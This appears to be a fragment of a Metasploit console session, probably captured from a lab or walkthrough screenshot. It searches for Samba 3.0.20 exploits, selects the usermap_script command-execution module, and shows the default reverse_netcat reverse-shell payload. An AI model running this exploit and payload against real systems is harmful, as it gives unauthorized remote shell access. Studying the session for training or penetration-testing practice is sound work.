 msf6 auxiliary(dos/samba/read_nttrans_ea_list) > search samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Ex
ecution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 auxiliary(dos/samba/read_nttrans_ea_list) > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat